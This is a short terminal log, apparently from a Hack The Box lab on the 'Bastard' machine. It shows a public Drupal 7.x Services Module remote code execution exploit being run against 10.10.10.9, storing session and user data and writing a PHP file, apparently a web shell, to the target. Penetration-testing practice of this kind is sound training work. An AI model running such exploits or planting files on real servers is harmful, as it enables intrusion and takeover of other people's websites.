 ~/project/HTB/Windows/Windows-Medium/Bastard at 22:49:00
❯ php drupal.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/leshack.php
~/project/HTB/Windows/Windows-Medium/Bastard took 15s at 22:49:22
❯